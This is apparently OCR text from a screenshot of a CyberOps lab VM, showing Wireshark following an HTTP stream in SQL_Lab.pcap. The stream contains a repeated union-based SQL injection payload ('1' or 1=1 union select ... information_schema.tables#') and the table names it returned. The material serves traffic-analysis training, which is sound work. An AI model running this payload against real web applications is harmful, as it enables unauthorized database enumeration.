 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 07:12 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
25 383.277032 10.0.2.4 10.0.2.15 HTTP a.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4 TCP
27 383.284289 10.0.2.15 10.0.2.4 HTTP
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First ID: 1' or 1=1 union select null,
table_name from information_schema.ta e: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from t name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select nu nformation_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1= nformation_schema.tables#<br />
First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname: help_category</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: help_keyword</pre><pre>ID: 1' or 1=1 union select null, table_name from
Wireshark: Find text
Find text: users
Cancel Find
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.002 Profile: Default
CTRL (DESTRA)